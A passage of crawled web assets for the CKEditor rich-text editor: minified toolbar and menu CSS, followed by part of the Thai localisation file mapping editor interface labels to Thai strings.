100px);background:-ms-linear-gradient(top,#fff,#d3d3d3 100px);background:linear-gradient(top,#fff,#d3d3d3 100px)}.cke_hc .cke_toolgroup{padding-right:0;margin-right:4px}.cke_rtl .cke_toolgroup{float:right;margin-left:6px;margin-right:0}.cke_rtl.cke_hc .cke_toolgroup{padding-left:0;margin-left:4px}a.cke_button{display:inline-block;height:18px;padding:2px 4px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;outline:0;cursor:default;float:left;border:0}.cke_rtl .cke_button{float:right}.cke_hc .cke_button{border:1px solid black;padding:3px 5px;margin:-2px 4px 0 -2px}.cke_rtl.cke_hc .cke_button{margin:-2px -2px 0 4px}.cke_button_on{background-color:#a3d7ff}.cke_hc .cke_button_on{border-width:3px;padding:1px 3px}.cke_button_off{opacity:.7}.cke_button_disabled{opacity:.3}a.cke_button_on:hover,a.cke_button_on:focus,a.cke_button_on:active{background-color:#86caff}.cke_hc a.cke_button:hover{background:black}a.cke_button_off:hover,a.cke_button_off:focus,a.cke_button_off:active{background-color:#dff1ff;opacity:1}.cke_button_icon{cursor:inherit;background-repeat:no-repeat;margin-top:1px;width:16px;height:16px;float:left;display:inline-block}.cke_rtl .cke_button_icon{float:right}.cke_hc .cke_button_icon{display:none}.cke_button_label{display:none;padding-left:3px;margin-top:1px;line-height:16px;vertical-align:middle;float:left;cursor:default}.cke_hc .cke_button_label{padding:0;display:inline-block}.cke_rtl .cke_button_label{padding-right:3px;padding-left:0;float:right}.cke_button_arrow{display:inline-block;margin:7px 0 0 1px;width:0;height:0;border-width:3px;border-color:#2f2f2f transparent transparent transparent;border-style:solid dashed dashed dashed;cursor:default;vertical-align:middle}.cke_rtl .cke_button_arrow{margin-right:5px;margin-left:0}.cke_hc .cke_button_arrow{font-size:10px;margin:0 -2px 0 3px;width:auto;border:0}.cke_rtl.cke_hc .cke_button_arrow{margin:0 3px 0 -2px}.cke_toolbar_separator{float:left;border-left:solid 1px #d3d3d3;margin:3px 2px 0;height:16px}.cke_rtl .cke_toolbar_separator{border-right:solid 1px #d3d3d3;border-left:0;float:right}.cke_hc .cke_toolbar_separator{margin-left:0;width:3px}.cke_rtl.cke_hc .cke_toolbar_separator{margin:3px 0 0 2px}.cke_toolbar_break{display:block;clear:left}.cke_rtl .cke_toolbar_break{clear:right}.cke_toolbox_collapser{width:12px;height:11px;float:right;border:1px outset #d3d3d3;margin:11px 0 0;font-size:0;cursor:default;text-align:center}.cke_toolbox_collapser.cke_toolbox_collapser_min{margin:0 2px 4px}.cke_rtl .cke_toolbox_collapser{float:left}.cke_hc .cke_toolbox_collapser{border-width:1px}.cke_toolbox_collapser .cke_arrow{display:inline-block;height:0;width:0;font-size:0;border-width:3px;border-style:solid;border-color:transparent transparent #2f2f2f}.cke_toolbox_collapser.cke_toolbox_collapser_min .cke_arrow{margin:4px 2px 0 0;border-color:#2f2f2f transparent transparent}.cke_hc .cke_toolbox_collapser .cke_arrow{font-size:8px;width:auto;border:0;margin-top:0;margin-right:2px}.cke_menubutton{display:block}.cke_menuitem span{cursor:default}.cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active{background-color:#d3d3d3;display:block}.cke_hc .cke_menubutton:hover,.cke_hc .cke_menubutton:focus,.cke_hc .cke_menubutton:active{border:2px solid}.cke_menubutton_inner{display:table-row}.cke_menubutton_icon,.cke_menubutton_label,.cke_menuarrow{display:table-cell}.cke_menubutton_icon{background-color:#d3d3d3;opacity:.70;filter:alpha(opacity=70);padding:4px}.cke_hc .cke_menubutton_icon{height:16px;width:0;padding:4px 0}.cke_menubutton:hover .cke_menubutton_icon,.cke_menubutton:focus .cke_menubutton_icon,.cke_menubutton:active .cke_menubutton_icon{background-color:#9d9d9d}.cke_menubutton_disabled:hover .cke_menubutton_icon,.cke_menubutton_disabled:focus .cke_menubutton_icon,.cke_menubutton_disabled:active .cke_menubutton_icon{opacity:.3;filter:alpha(opacity=30)}.cke_menubutton_label{padding:0 5px;background-color:transparent;width:100%;vertical-align:middle}.cke_menubutton_disabled .cke_menubutton_label{opacity:.3;filter:alpha(opacity=30)}.cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active{background-color:#d3d3d3}.cke_panel_frame .cke_menubutton_label{display:none}.cke_menuseparator{background-color:#d3d3d3;height:2px;filter:alpha(opacity=70);opacity:.70}.cke_menuarrow{background-image:url(images/sprites.png);background-position:0 -1400px;background-repeat:no-repeat;padding:0 5px}.cke_rtl .cke_menuarrow{background-image:url(images/sprites.png);background-position:7px -1380px;background-repeat:no-repeat}.cke_menuarrow span{display:none}.cke_hc .cke_menuarrow span{vertical-align:middle;display:inline}.cke_combo{display:inline-block;float:left}.cke_rtl .cke_combo{float:right}.cke_combo_label{display:none;float:left;line-height:26px;vertical-align:top;margin-right:5px;filter:alpha(opacity = 70);opacity:.7}.cke_rtl .cke_combo_label{float:right;margin-left:5px;margin-right:0}.cke_combo_button{display:inline-block;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background:url(images/sprites.png) 0 -100px repeat-x;float:left;padding:2px 4px 2px 6px;height:22px;margin:0 5px 5px 0;background:-moz-linear-gradient(bottom,#fff,#d3d3d3 100px);background:-webkit-gradient(linear,left bottom,left -100,from(#fff),to(#d3d3d3))}.cke_combo_off .cke_combo_button:hover,.cke_combo_off .cke_combo_button:focus,.cke_combo_off .cke_combo_button:active{background:#dff1ff;outline:0}.cke_rtl .cke_combo_button{float:right;margin-left:5px;margin-right:0}.cke_hc .cke_combo_button{border:1px solid black;padding:1px 3px 1px 3px}.cke_hc .cke_rtl .cke_combo_button{border:1px solid black}.cke_combo_text{line-height:24px;text-overflow:ellipsis;overflow:hidden;color:#666;float:left;cursor:default;width:60px}.cke_rtl .cke_combo_text{float:right;text-align:right}.cke_combo_inlinelabel{font-style:italic;opacity:.70}.cke_combo_off .cke_combo_button:hover .cke_combo_inlinelabel,.cke_combo_off .cke_combo_button:active .cke_combo_inlinelabel,.cke_combo_off .cke_combo_button:focus .cke_combo_inlinelabel{opacity:1}.cke_combo_open{cursor:default;display:inline-block;font-size:0;height:19px;line-height:17px;margin:1px 3px;width:5px}.cke_combo_arrow{margin:9px 0 0;float:left;opacity:.70;height:0;width:0;font-size:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #2f2f2f}.cke_hc .cke_combo_arrow{font-size:10px;width:auto;border:0;margin-top:4px}.cke_combo_disabled .cke_combo_inlinelabel,.cke_combo_disabled .cke_combo_open{opacity:.3}.cke_path{margin-top:5px;float:left}.cke_path_item,.cke_path_empty{display:inline-block;float:left;padding:1px 4px 0;color:#60676a;cursor:default;text-decoration:none;outline:0;border:0}.cke_rtl .cke_path,.cke_rtl .cke_path_item,.cke_rtl .cke_path_empty{float:right}a.cke_path_item:hover,a.cke_path_item:focus,a.cke_path_item:active{background-color:#efefef;opacity:.7;color:#000}.cke_button__source_label,.cke_button__sourcedialog_label{display:inline}.cke_combo__fontsize .cke_combo_text{width:30px}.cke_combopanel__fontsize{width:120px}.cke_source{font-family:'Courier New',Monospace;font-size:small;background-color:#fff;white-space:pre}.cke_wysiwyg_frame,.cke_wysiwyg_div{background-color:#fff}.cke_chrome{visibility:inherit}.cke_voice_label{display:none}legend.cke_voice_label{display:none}.cke_button__about_icon{background:url(icons.png) no-repeat 0 -0px!important}.cke_rtl .cke_button__anchor_icon,.cke_mixed_dir_content .cke_rtl .cke_button__anchor_icon{background:url(icons.png) no-repeat 0 -32px!important}.cke_ltr .cke_button__anchor_icon{background:url(icons.png) no-repeat 0 -64px!important}.cke_button__bgcolor_icon{background:url(icons.png) no-repeat 0 -96px!important}.cke_button__bidiltr_icon{background:url(icons.png) no-repeat 0 -128px!important}.cke_button__bidirtl_icon{background:url(icons.png) no-repeat 0 -160px!important}.cke_button__blockquote_icon{background:url(icons.png) no-repeat 0 -192px!important}.cke_button__bold_icon{background:url(icons.png) no-repeat 0 -224px!important}.cke_rtl .cke_button__bulletedlist_icon,.cke_mixed_dir_content .cke_rtl .cke_button__bulletedlist_icon{background:url(icons.png) no-repeat 0 -256px!important}.cke_ltr .cke_button__bulletedlist_icon{background:url(icons.png) no-repeat 0 -288px!important}.cke_button__button_icon{background:url(icons.png) no-repeat 0 -320px!important}.cke_button__checkbox_icon{background:url(icons.png) no-repeat 0 -352px!important}.cke_rtl .cke_button__copy_icon,.cke_mixed_dir_content .cke_rtl .cke_button__copy_icon{background:url(icons.png) no-repeat 0 -384px!important}.cke_ltr .cke_button__copy_icon{background:url(icons.png) no-repeat 0 -416px!important}.cke_button__creatediv_icon{background:url(icons.png) no-repeat 0 -448px!important}.cke_rtl .cke_button__cut_icon,.cke_mixed_dir_content .cke_rtl .cke_button__cut_icon{background:url(icons.png) no-repeat 0 -480px!important}.cke_ltr .cke_button__cut_icon{background:url(icons.png) no-repeat 0 -512px!important}.cke_rtl .cke_button__docprops_icon,.cke_mixed_dir_content .cke_rtl .cke_button__docprops_icon{background:url(icons.png) no-repeat 0 -544px!important}.cke_ltr .cke_button__docprops_icon{background:url(icons.png) no-repeat 0 -576px!important}.cke_rtl .cke_button__find_icon,.cke_mixed_dir_content .cke_rtl .cke_button__find_icon{background:url(icons.png) no-repeat 0 -608px!important}.cke_ltr .cke_button__find_icon{background:url(icons.png) no-repeat 0 -640px!important}.cke_button__flash_icon{background:url(icons.png) no-repeat 0 -672px!important}.cke_button__form_icon{background:url(icons.png) no-repeat 0 -704px!important}.cke_button__hiddenfield_icon{background:url(icons.png) no-repeat 0 -736px!important}.cke_button__horizontalrule_icon{background:url(icons.png) no-repeat 0 -768px!important}.cke_button__icons_icon{background:url(icons.png) no-repeat 0 -800px!important}.cke_button__iframe_icon{background:url(icons.png) no-repeat 0 -2095px!important}.cke_button__image_icon{background:url(icons.png) no-repeat 0 -2127px!important}.cke_button__imagebutton_icon{background:url(icons.png) no-repeat 0 -2159px!important}.cke_rtl .cke_button__indent_icon,.cke_mixed_dir_content .cke_rtl .cke_button__indent_icon{background:url(icons.png) no-repeat 0 -2191px!important}.cke_ltr .cke_button__indent_icon{background:url(icons.png) no-repeat 0 -2223px!important}.cke_button__italic_icon{background:url(icons.png) no-repeat 0 -2255px!important}.cke_button__justifyblock_icon{background:url(icons.png) no-repeat 0 -2287px!important}.cke_button__justifycenter_icon{background:url(icons.png) no-repeat 0 -2319px!important}.cke_button__justifyleft_icon{background:url(icons.png) no-repeat 0 -2351px!important}.cke_button__justifyright_icon{background:url(icons.png) no-repeat 0 -2383px!important}.cke_button__link_icon{background:url(icons.png) no-repeat 0 -2415px!important}.cke_button__maximize_icon{background:url(icons.png) no-repeat 0 -2447px!important}.cke_rtl .cke_button__newpage_icon,.cke_mixed_dir_content .cke_rtl .cke_button__newpage_icon{background:url(icons.png) no-repeat 0 -2479px!important}.cke_ltr .cke_button__newpage_icon{background:url(icons.png) no-repeat 0 -2511px!important}.cke_rtl .cke_button__numberedlist_icon,.cke_mixed_dir_content .cke_rtl .cke_button__numberedlist_icon{background:url(icons.png) no-repeat 0 -2543px!important}.cke_ltr .cke_button__numberedlist_icon{background:url(icons.png) no-repeat 0 -2575px!important}.cke_rtl .cke_button__outdent_icon,.cke_mixed_dir_content .cke_rtl .cke_button__outdent_icon{background:url(icons.png) no-repeat 0 -2607px!important}.cke_ltr .cke_button__outdent_icon{background:url(icons.png) no-repeat 0 -2639px!important}.cke_rtl .cke_button__pagebreak_icon,.cke_mixed_dir_content .cke_rtl .cke_button__pagebreak_icon{background:url(icons.png) no-repeat 0 -2671px!important}.cke_ltr .cke_button__pagebreak_icon{background:url(icons.png) no-repeat 0 -2703px!important}.cke_rtl .cke_button__paste_icon,.cke_mixed_dir_content .cke_rtl .cke_button__paste_icon{background:url(icons.png) no-repeat 0 -2735px!important}.cke_ltr .cke_button__paste_icon{background:url(icons.png) no-repeat 0 -2767px!important}.cke_rtl .cke_button__pastefromword_icon,.cke_mixed_dir_content .cke_rtl .cke_button__pastefromword_icon{background:url(icons.png) no-repeat 0 -2799px!important}.cke_ltr .cke_button__pastefromword_icon{background:url(icons.png) no-repeat 0 -2831px!important}.cke_rtl .cke_button__pastetext_icon,.cke_mixed_dir_content .cke_rtl .cke_button__pastetext_icon{background:url(icons.png) no-repeat 0 -2863px!important}.cke_ltr .cke_button__pastetext_icon{background:url(icons.png) no-repeat 0 -2895px!important}.cke_button__placeholder_icon{background:url(icons.png) no-repeat 0 -2927px!important}.cke_rtl .cke_button__preview_icon,.cke_mixed_dir_content .cke_rtl .cke_button__preview_icon{background:url(icons.png) no-repeat 0 -2959px!important}.cke_ltr .cke_button__preview_icon{background:url(icons.png) no-repeat 0 -2991px!important}.cke_button__print_icon{background:url(icons.png) no-repeat 0 -3023px!important}.cke_button__radio_icon{background:url(icons.png) no-repeat 0 -3055px!important}.cke_rtl .cke_button__redo_icon,.cke_mixed_dir_content .cke_rtl .cke_button__redo_icon{background:url(icons.png) no-repeat 0 -3087px!important}.cke_ltr .cke_button__redo_icon{background:url(icons.png) no-repeat 0 -3119px!important}.cke_button__removeformat_icon{background:url(icons.png) no-repeat 0 -3151px!important}.cke_button__replace_icon{background:url(icons.png) no-repeat 0 -3183px!important}.cke_button__save_icon{background:url(icons.png) no-repeat 0 -3215px!important}.cke_button__scayt_icon{background:url(icons.png) no-repeat 0 -3247px!important}.cke_rtl .cke_button__select_icon,.cke_mixed_dir_content .cke_rtl .cke_button__select_icon{background:url(icons.png) no-repeat 0 -3279px!important}.cke_ltr .cke_button__select_icon{background:url(icons.png) no-repeat 0 -3311px!important}.cke_button__selectall_icon{background:url(icons.png) no-repeat 0 -3343px!important}.cke_rtl .cke_button__showblocks_icon,.cke_mixed_dir_content .cke_rtl .cke_button__showblocks_icon{background:url(icons.png) no-repeat 0 -3375px!important}.cke_ltr .cke_button__showblocks_icon{background:url(icons.png) no-repeat 0 -3407px!important}.cke_button__smiley_icon{background:url(icons.png) no-repeat 0 -3439px!important}.cke_rtl .cke_button__source_icon,.cke_mixed_dir_content .cke_rtl .cke_button__source_icon{background:url(icons.png) no-repeat 0 -3471px!important}.cke_ltr .cke_button__source_icon{background:url(icons.png) no-repeat 0 -3503px!important}.cke_button__specialchar_icon{background:url(icons.png) no-repeat 0 -3535px!important}.cke_button__spellchecker_icon{background:url(icons.png) no-repeat 0 -3567px!important}.cke_button__strike_icon{background:url(icons.png) no-repeat 0 -3599px!important}.cke_button__subscript_icon{background:url(icons.png) no-repeat 0 -3631px!important}.cke_button__superscript_icon{background:url(icons.png) no-repeat 0 -3663px!important}.cke_button__table_icon{background:url(icons.png) no-repeat 0 -3695px!important}.cke_rtl .cke_button__templates_icon,.cke_mixed_dir_content .cke_rtl .cke_button__templates_icon{background:url(icons.png) no-repeat 0 -3727px!important}.cke_ltr .cke_button__templates_icon{background:url(icons.png) no-repeat 0 -3759px!important}.cke_rtl .cke_button__textarea_icon,.cke_mixed_dir_content .cke_rtl .cke_button__textarea_icon{background:url(icons.png) no-repeat 0 -3791px!important}.cke_ltr .cke_button__textarea_icon{background:url(icons.png) no-repeat 0 -3823px!important}.cke_button__textcolor_icon{background:url(icons.png) no-repeat 0 -3855px!important}.cke_button__textfield_icon{background:url(icons.png) no-repeat 0 -3887px!important}.cke_button__underline_icon{background:url(icons.png) no-repeat 0 -3919px!important}.cke_rtl .cke_button__undo_icon,.cke_mixed_dir_content .cke_rtl .cke_button__undo_icon{background:url(icons.png) no-repeat 0 -3951px!important}.cke_ltr .cke_button__undo_icon{background:url(icons.png) no-repeat 0 -3983px!important}.cke_button__unlink_icon{background:url(icons.png) no-repeat 0 -4015px!important}

--- FILE ---
content_type: text/javascript
request_url: http://bannasanhos.myreadyweb.com/js/ckeditor/lang/th.js?t=D3NA
body_size: 28631
content:
/*
Copyright (c) 2003-2013, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.html or http://ckeditor.com/license
*/
CKEDITOR.lang['th']={"dir":"ltr","editor":"Rich Text Editor","common":{"editorHelp":"กด ALT 0 หากต้องการความช่วยเหลือ","browseServer":"เปิดหน้าต่างจัดการไฟล์อัพโหลด","url":"ที่อยู่อ้างอิง URL","protocol":"โปรโตคอล","upload":"อัพโหลดไฟล์","uploadSubmit":"อัพโหลดไฟล์ไปเก็บไว้ที่เครื่องแม่ข่าย (เซิร์ฟเวอร์)","image":"รูปภาพ","flash":"ไฟล์ Flash","form":"แบบฟอร์ม","checkbox":"เช็คบ๊อก","radio":"เรดิโอบัตตอน","textField":"เท็กซ์ฟิลด์","textarea":"เท็กซ์แอเรีย","hiddenField":"ฮิดเดนฟิลด์","button":"ปุ่ม","select":"แถบตัวเลือก","imageButton":"ปุ่มแบบรูปภาพ","notSet":"<ไม่ระบุ>","id":"ไอดี","name":"ชื่อ","langDir":"การเขียน-อ่านภาษา","langDirLtr":"จากซ้ายไปขวา (LTR)","langDirRtl":"จากขวามาซ้าย (RTL)","langCode":"รหัสภาษา","longDescr":"คำอธิบายประกอบ URL","cssClass":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","advisoryTitle":"คำเกริ่นนำ","cssStyle":"ลักษณะการแสดงผล","ok":"ตกลง","cancel":"ยกเลิก","close":"ปิด","preview":"ดูหน้าเอกสารตัวอย่าง","resize":"ปรับขนาด","generalTab":"ทั่วไป","advancedTab":"ขั้นสูง","validateNumberFailed":"ค่านี้ไม่ใช่ตัวเลข","confirmNewPage":"Any unsaved changes to this content will be lost. Are you sure you want to load new page?","confirmCancel":"Some of the options have been changed. Are you sure to close the dialog?","options":"ตัวเลือก","target":"การเปิดหน้าลิงค์","targetNew":"หน้าต่างใหม่ (_blank)","targetTop":"Topmost Window (_top)","targetSelf":"หน้าต่างเดียวกัน (_self)","targetParent":"Parent Window (_parent)","langDirLTR":"จากซ้ายไปขวา (LTR)","langDirRTL":"จากขวามาซ้าย (RTL)","styles":"ลักษณะการแสดงผล","cssClasses":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","width":"ความกว้าง","height":"ความสูง","align":"การจัดวาง","alignLeft":"ชิดซ้าย","alignRight":"ชิดขวา","alignCenter":"กึ่งกลาง","alignTop":"บนสุด","alignMiddle":"กึ่งกลางแนวตั้ง","alignBottom":"ชิดด้านล่าง","invalidValue":"ค่าไม่ถูกต้อง","invalidHeight":"ความสูงต้องเป็นตัวเลข","invalidWidth":"ความกว้างต้องเป็นตัวเลข","invalidCssLength":"Value specified for the \"%1\" field must be a positive number with or without a valid CSS measurement unit (px, %, in, cm, mm, em, ex, pt, or pc).","invalidHtmlLength":"Value specified for the \"%1\" field must be a positive number with or without a valid HTML measurement unit (px or %).","invalidInlineStyle":"Value specified for the inline style must consist of one or more tuples with the format of \"name : value\", separated by semi-colons.","cssLengthTooltip":"Enter a number for a value in pixels or a number with a valid CSS unit (px, %, in, cm, mm, em, ex, pt, or pc).","unavailable":"%1<span class=\"cke_accessibility\">, unavailable</span>"},"about":{"copy":"Copyright &copy; $1. All rights reserved.","dlgTitle":"About CKEditor","help":"Check $1 for help.","moreInfo":"For licensing information please visit our web site:","title":"About CKEditor","userGuide":"CKEditor User's Guide"},"basicstyles":{"bold":"ตัวหนา","italic":"ตัวเอียง","strike":"ตัวขีดเส้นทับ","subscript":"ตัวห้อย","superscript":"ตัวยก","underline":"ตัวขีดเส้นใต้"},"bidi":{"ltr":"Text direction from left to right","rtl":"Text direction from right to left"},"blockquote":{"toolbar":"Block Quote"},"clipboard":{"copy":"สำเนา","copyError":"ไม่สามารถสำเนาข้อความที่เลือกไว้ได้เนื่องจากการกำหนดค่าระดับความปลอดภัย. กรุณาใช้ปุ่มลัดเพื่อวางข้อความแทน (กดปุ่ม Ctrl/Cmd และตัว C พร้อมกัน).","cut":"ตัด","cutError":"ไม่สามารถตัดข้อความที่เลือกไว้ได้เนื่องจากการกำหนดค่าระดับความปลอดภัย. กรุณาใช้ปุ่มลัดเพื่อวางข้อความแทน (กดปุ่ม Ctrl/Cmd และตัว X พร้อมกัน).","paste":"วาง","pasteArea":"Paste Area","pasteMsg":"กรุณาใช้คีย์บอร์ดเท่านั้น โดยกดปุ๋ม (<strong>Ctrl/Cmd และ V</strong>)พร้อมๆกัน และกด <strong>OK</strong>.","securityMsg":"Because of your browser security settings, the editor is not able to access your clipboard data directly. You are required to paste it again in this window.","title":"วาง"},"colorbutton":{"auto":"สีอัตโนมัติ","bgColorTitle":"สีพื้นหลัง","colors":{"000":"Black","800000":"Maroon","8B4513":"Saddle Brown","2F4F4F":"Dark Slate Gray","008080":"Teal","000080":"Navy","4B0082":"Indigo","696969":"Dark Gray","B22222":"Fire Brick","A52A2A":"Brown","DAA520":"Golden Rod","006400":"Dark Green","40E0D0":"Turquoise","0000CD":"Medium Blue","800080":"Purple","808080":"Gray","F00":"Red","FF8C00":"Dark Orange","FFD700":"Gold","008000":"Green","0FF":"Cyan","00F":"Blue","EE82EE":"Violet","A9A9A9":"Dim Gray","FFA07A":"Light Salmon","FFA500":"Orange","FFFF00":"Yellow","00FF00":"Lime","AFEEEE":"Pale Turquoise","ADD8E6":"Light Blue","DDA0DD":"Plum","D3D3D3":"Light Grey","FFF0F5":"Lavender Blush","FAEBD7":"Antique White","FFFFE0":"Light Yellow","F0FFF0":"Honeydew","F0FFFF":"Azure","F0F8FF":"Alice Blue","E6E6FA":"Lavender","FFF":"White"},"more":"เลือกสีอื่นๆ...","panelTitle":"Colors","textColorTitle":"สีตัวอักษร"},"colordialog":{"clear":"Clear","highlight":"Highlight","options":"Color Options","selected":"Selected Color","title":"Select color"},"templates":{"button":"เทมเพลต","emptyListMsg":"(ยังไม่มีการกำหนดเทมเพลต)","insertOption":"แทนที่เนื้อหาเว็บไซต์ที่เลือก","options":"ตัวเลือกเกี่ยวกับเทมเพลท","selectPromptMsg":"กรุณาเลือก เทมเพลต เพื่อนำไปแก้ไขในอีดิตเตอร์<br />(เนื้อหาส่วนนี้จะหายไป):","title":"เทมเพลตของส่วนเนื้อหาเว็บไซต์"},"contextmenu":{"options":"Context Menu Options"},"div":{"IdInputLabel":"ไอดี","advisoryTitleInputLabel":"คำเกริ่นนำ","cssClassInputLabel":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","edit":"แก้ไข Div","inlineStyleInputLabel":"Inline Style","langDirLTRLabel":"จากซ้ายไปขวา (LTR)","langDirLabel":"การเขียน-อ่านภาษา","langDirRTLLabel":"จากขวามาซ้าย (RTL)","languageCodeInputLabel":"รหัสภาษา","remove":"ลบ Div","styleSelectLabel":"ลักษณะการแสดงผล","title":"Create Div Container","toolbar":"Create Div Container"},"toolbar":{"toolbarCollapse":"ซ่อนแถบเครื่องมือ","toolbarExpand":"เปิดแถบเครื่องมือ","toolbarGroups":{"document":"Document","clipboard":"Clipboard/Undo","editing":"Editing","forms":"Forms","basicstyles":"Basic Styles","paragraph":"Paragraph","links":"Links","insert":"Insert","styles":"Styles","colors":"Colors","tools":"Tools"},"toolbars":"แถบเครื่องมือช่วยพิมพ์ข้อความ"},"elementspath":{"eleLabel":"Elements path","eleTitle":"%1 element"},"list":{"bulletedlist":"ลำดับรายการแบบสัญลักษณ์","numberedlist":"ลำดับรายการแบบตัวเลข"},"indent":{"indent":"เพิ่มระยะย่อหน้า","outdent":"ลดระยะย่อหน้า"},"find":{"find":"ค้นหา","findOptions":"Find Options","findWhat":"ค้นหาคำว่า:","matchCase":"ตัวโหญ่-เล็ก ต้องตรงกัน","matchCyclic":"Match cyclic","matchWord":"ต้องตรงกันทุกคำ","notFoundMsg":"ไม่พบคำที่ค้นหา.","replace":"ค้นหาและแทนที่","replaceAll":"แทนที่ทั้งหมดที่พบ","replaceSuccessMsg":"%1 occurrence(s) replaced.","replaceWith":"แทนที่ด้วย:","title":"Find and Replace"},"fakeobjects":{"anchor":"แทรก/แก้ไข Anchor","flash":"ภาพอนิเมชั่นแฟลช","hiddenfield":"ฮิดเดนฟิลด์","iframe":"IFrame","unknown":"วัตถุไม่ทราบชนิด"},"flash":{"access":"Script Access","accessAlways":"ตลอดไป","accessNever":"ไม่เลย","accessSameDomain":"โดเมนเดียวกัน","alignAbsBottom":"ชิดด้านล่างสุด","alignAbsMiddle":"กึ่งกลาง","alignBaseline":"ชิดบรรทัด","alignTextTop":"ใต้ตัวอักษร","bgcolor":"สีพื้นหลัง","chkFull":"อนุญาตให้แสดงเต็มหน้าจอได้","chkLoop":"เล่นวนรอบ Loop","chkMenu":"ให้ใช้งานเมนูของ Flash","chkPlay":"เล่นอัตโนมัติ Auto Play","flashvars":"ตัวแปรสำหรับ Flas","hSpace":"ระยะแนวนอน","properties":"คุณสมบัติของไฟล์ Flash","propertiesTab":"คุณสมบัติ","quality":"คุณภาพ","qualityAutoHigh":"ปรับคุณภาพสูงอัตโนมัติ","qualityAutoLow":"ปรับคุณภาพต่ำอัตโนมัติ","qualityBest":"ดีที่สุด","qualityHigh":"สูง","qualityLow":"ต่ำ","qualityMedium":"ปานกลาง","scale":"อัตราส่วน Scale","scaleAll":"แสดงให้เห็นทั้งหมด Show all","scaleFit":"แสดงให้พอดีกับพื้นที่ Exact Fit","scaleNoBorder":"ไม่แสดงเส้นขอบ No Border","title":"คุณสมบัติของไฟล์ Flash","vSpace":"ระยะแนวตั้ง","validateHSpace":"HSpace ต้องเป็นจำนวนตัวเลข","validateSrc":"กรุณาระบุที่อยู่อ้างอิงออนไลน์ (URL)","validateVSpace":"VSpace ต้องเป็นจำนวนตัวเลข","windowMode":"โหมดหน้าต่าง","windowModeOpaque":"ความทึบแสง","windowModeTransparent":"ความโปรงแสง","windowModeWindow":"หน้าต่าง"},"font":{"fontSize":{"label":"ขนาด","voiceLabel":"Font Size","panelTitle":"ขนาด"},"label":"แบบอักษร","panelTitle":"แบบอักษร","voiceLabel":"แบบอักษร"},"forms":{"button":{"title":"รายละเอียดของ ปุ่ม","text":"ข้อความ (ค่าตัวแปร)","type":"ข้อความ","typeBtn":"Button","typeSbm":"Submit","typeRst":"Reset"},"checkboxAndRadio":{"checkboxTitle":"คุณสมบัติของ เช็คบ๊อก","radioTitle":"คุณสมบัติของ เรดิโอบัตตอน","value":"ค่าตัวแปร","selected":"เลือกเป็นค่าเริ่มต้น"},"form":{"title":"คุณสมบัติของ แบบฟอร์ม","menu":"คุณสมบัติของ แบบฟอร์ม","action":"แอคชั่น","method":"เมธอด","encoding":"Encoding"},"hidden":{"title":"คุณสมบัติของ ฮิดเดนฟิลด์","name":"ชื่อ","value":"ค่าตัวแปร"},"select":{"title":"คุณสมบัติของ แถบตัวเลือก","selectInfo":"อินโฟ","opAvail":"รายการตัวเลือก","value":"ค่าตัวแปร","size":"ขนาด","lines":"บรรทัด","chkMulti":"เลือกหลายค่าได้","opText":"ข้อความ","opValue":"ค่าตัวแปร","btnAdd":"เพิ่ม","btnModify":"แก้ไข","btnUp":"บน","btnDown":"ล่าง","btnSetValue":"เลือกเป็นค่าเริ่มต้น","btnDelete":"ลบ"},"textarea":{"title":"คุณสมบัติของ เท็กแอเรีย","cols":"สดมภ์","rows":"แถว"},"textfield":{"title":"คุณสมบัติของ เท็กซ์ฟิลด์","name":"ชื่อ","value":"ค่าตัวแปร","charWidth":"ความกว้าง","maxChars":"จำนวนตัวอักษรสูงสุด","type":"ชนิด","typeText":"ข้อความ","typePass":"รหัสผ่าน","typeEmail":"อีเมล","typeSearch":"ค้นหาก","typeTel":"หมายเลขโทรศัพท์","typeUrl":"ที่อยู่อ้างอิง URL"}},"format":{"label":"รูปแบบ","panelTitle":"รูปแบบ","tag_address":"Address","tag_div":"Paragraph (DIV)","tag_h1":"Heading 1","tag_h2":"Heading 2","tag_h3":"Heading 3","tag_h4":"Heading 4","tag_h5":"Heading 5","tag_h6":"Heading 6","tag_p":"Normal","tag_pre":"Formatted"},"horizontalrule":{"toolbar":"แทรกเส้นคั่นบรรทัด"},"iframe":{"border":"Show frame border","noUrl":"Please type the iframe URL","scrolling":"Enable scrollbars","title":"IFrame Properties","toolbar":"IFrame"},"image":{"alertUrl":"กรุณาระบุที่อยู่อ้างอิงออนไลน์ของไฟล์รูปภาพ (URL)","alt":"คำประกอบรูปภาพ","border":"ขนาดขอบรูป","btnUpload":"อัพโหลดไฟล์ไปเก็บไว้ที่เครื่องแม่ข่าย (เซิร์ฟเวอร์)","button2Img":"Do you want to transform the selected image button on a simple image?","hSpace":"ระยะแนวนอน","img2Button":"Do you want to transform the selected image on a image button?","infoTab":"ข้อมูลของรูปภาพ","linkTab":"ลิ้งค์","lockRatio":"กำหนดอัตราส่วน กว้าง-สูง แบบคงที่","menu":"คุณสมบัติของ รูปภาพ","resetSize":"กำหนดรูปเท่าขนาดจริง","title":"คุณสมบัติของ รูปภาพ","titleButton":"คุณสมบัติของ ปุ่มแบบรูปภาพ","upload":"อัพโหลดไฟล์","urlMissing":"Image source URL is missing.","vSpace":"ระยะแนวตั้ง","validateBorder":"Border must be a whole number.","validateHSpace":"HSpace must be a whole number.","validateVSpace":"VSpace must be a whole number."},"smiley":{"options":"ตัวเลือกไอคอนแสดงอารมณ์","title":"แทรกสัญลักษณ์สื่ออารมณ์","toolbar":"รูปสื่ออารมณ์"},"justify":{"block":"จัดพอดีหน้ากระดาษ","center":"จัดกึ่งกลาง","left":"จัดชิดซ้าย","right":"จัดชิดขวา"},"link":{"acccessKey":"แอคเซส คีย์","advanced":"ขั้นสูง","advisoryContentType":"ชนิดของคำเกริ่นนำ","advisoryTitle":"คำเกริ่นนำ","anchor":{"toolbar":"แทรก/แก้ไข Anchor","menu":"รายละเอียด Anchor","title":"รายละเอียด Anchor","name":"ชื่อ Anchor","errorName":"กรุณาระบุชื่อของ Anchor","remove":"Remove 